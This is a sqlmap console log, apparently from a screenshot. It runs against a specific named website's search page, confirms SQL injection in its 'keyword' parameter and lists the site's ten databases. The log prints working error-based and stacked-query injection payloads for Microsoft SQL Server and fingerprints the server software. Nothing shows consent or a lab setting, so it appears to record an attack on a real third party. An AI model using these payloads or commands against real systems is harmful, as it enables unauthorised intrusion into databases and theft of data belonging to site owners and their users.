 E:\python27\sqlmap>sqlmap.py -u http://www.zhonghuacar.com/other/searchResult.ht
ml?keyword=aa --dbs
{1.0-dev-nongit-20150320}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:58:06
[05:58:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[05:58:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keyword=aa%' AND 4655=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(9
8)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4655=4655) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(106)+CHAR(113))) AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keyword=aa%';WAITFOR DELAY '0:0:5'--
---
[05:58:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[05:58:11] [INFO] fetching database names
[05:58:11] [INFO] the SQL query used returns 10 entries
[05:58:11] [INFO] resumed: HCJB
[05:58:11] [INFO] resumed: HCZH
[05:58:11] [INFO] resumed: JinBeiDB
[05:58:11] [INFO] resumed: master
[05:58:11] [INFO] resumed: model
[05:58:11] [INFO] resumed: msdb
[05:58:11] [INFO] resumed: ReportServer
[05:58:11] [INFO] resumed: ReportServerTempDB
[05:58:11] [INFO] resumed: tempdb
[05:58:11] [INFO] resumed: ZhongHuaDB
available databases [10]:
[*] HCJB
[*] HCZH
[*] JinBeiDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] ZhongHuaDB